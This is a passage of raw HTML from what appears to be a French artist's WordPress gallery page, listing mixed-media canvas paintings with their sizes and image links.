                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="552" height="788"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167.jpg 552w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167.jpg" data-sizes="(max-width: 552px) 100vw, 552px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="552" height="788" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167.jpg 552w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-15-e1593510290167-210x300.jpg 210w" sizes="(max-width: 552px) 100vw, 552px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="549" height="783"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509-210x300.jpg 210w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509.jpg" data-sizes="(max-width: 549px) 100vw, 549px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="549" height="783" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509.jpg 549w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/esprit-du-temps-100X70-14-e1593510260509-210x300.jpg 210w" sizes="(max-width: 549px) 100vw, 549px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1779" height="1779"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237.jpg 1779w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1300x1300.jpg 1300w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237.jpg" data-sizes="(max-width: 1779px) 100vw, 1779px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1779" height="1779" src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237.jpg 1779w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-LA-MONTEE-DU-SOIR--e1593510738237-1300x1300.jpg 1300w" sizes="(max-width: 1779px) 100vw, 1779px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1841" height="1842"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321.jpg 1841w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1300x1300.jpg 1300w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321.jpg" data-sizes="(max-width: 1841px) 100vw, 1841px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1841" height="1842" src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321.jpg 1841w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-X-100-LE-SIECLE-DES-FUMEES--e1593510683321-1300x1300.jpg 1300w" sizes="(max-width: 1841px) 100vw, 1841px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>80 x 80 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="800" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-650x650.jpg 650w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="800" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/80x80_LES-DERNIERS-PLANTEUR-DE-NUAGE-30.06-650x650.jpg 650w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE-.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="800" height="800"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE-.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--650x650.jpg 650w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE-.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="800" height="800" src="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE-.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE-.jpg 800w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/06/100-x-100-APRES-L-ORAGE--650x650.jpg 650w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="2345" height="2388"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg.jpg 2345w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-295x300.jpg 295w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-1006x1024.jpg 1006w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-768x782.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-1508x1536.jpg 1508w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg.jpg" data-sizes="(max-width: 2345px) 100vw, 2345px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2345" height="2388" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg.jpg 2345w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-295x300.jpg 295w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-1006x1024.jpg 1006w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-768x782.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-culte-du-présent-100x100-.jpg-1508x1536.jpg 1508w" sizes="(max-width: 2345px) 100vw, 2345px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 70 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="2132" height="2132"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1.jpg 2132w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1300x1300.jpg 1300w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1.jpg" data-sizes="(max-width: 2132px) 100vw, 2132px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2132" height="2132" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1.jpg 2132w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mes-nuits-sont-plus-belles-que-vos-jours-100x100-1-1300x1300.jpg 1300w" sizes="(max-width: 2132px) 100vw, 2132px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>90 x 90 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="2194" height="2194"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940.jpg 2194w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1300x1300.jpg 1300w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940.jpg" data-sizes="(max-width: 2194px) 100vw, 2194px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2194" height="2194" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940.jpg 2194w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1024x1024.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-768x768.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1536x1536.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-650x650.jpg 650w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Wittgenstein-100x100_2011-e1593510396940-1300x1300.jpg 1300w" sizes="(max-width: 2194px) 100vw, 2194px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>100 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1912" height="1908"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011.jpg 1912w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-1024x1022.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-768x766.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-1536x1533.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-650x650.jpg 650w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011.jpg" data-sizes="(max-width: 1912px) 100vw, 1912px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1912" height="1908" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011.jpg 1912w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-1024x1022.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-768x766.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-1536x1533.jpg 1536w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Empedocle-100x100-2011-650x650.jpg 650w" sizes="(max-width: 1912px) 100vw, 1912px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>90 x 90 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90-.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1884" height="1872"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90-.jpg 1884w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--300x298.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--1024x1017.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--768x763.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--1536x1526.jpg 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90-.jpg" data-sizes="(max-width: 1884px) 100vw, 1884px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1884" height="1872" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90-.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90-.jpg 1884w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--300x298.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--1024x1017.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--768x763.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/l_oiseau-ble4_90x90--1536x1526.jpg 1536w" sizes="(max-width: 1884px) 100vw, 1884px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>80 x 80 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
